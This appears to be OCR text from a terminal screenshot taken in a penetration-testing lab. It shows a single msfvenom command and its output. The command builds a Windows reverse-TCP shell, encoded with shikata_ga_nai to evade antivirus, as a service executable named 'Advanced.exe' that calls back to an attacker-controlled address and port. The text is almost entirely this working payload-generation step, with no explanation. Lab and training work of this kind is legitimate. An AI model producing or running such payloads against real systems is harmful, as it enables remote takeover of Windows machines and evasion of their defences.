 root@ip-10-10-227-80: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-227-80:~/Desktop# msfvenom -p windows/shell_reverse_tcp LHOST=10.1
0.227.80 LPORT=1234 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe
root@ip-10-10-227-80:~/Desktop#